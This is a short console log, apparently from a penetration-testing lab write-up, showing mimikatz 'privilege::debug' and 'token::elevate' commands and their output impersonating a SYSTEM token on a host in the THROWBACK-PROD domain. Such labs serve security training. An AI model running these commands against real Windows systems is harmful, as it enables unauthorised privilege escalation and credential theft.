 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
720     {0;000003e7} 1 D 26576          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00117023} 2 D 2756249     THROWBACK-PROD\admin-petersj    S-1-5-21-1142397155-17714838-16
51365392-1010     (13g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2824990     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)
Impersonation (Delegation)
mimikatz #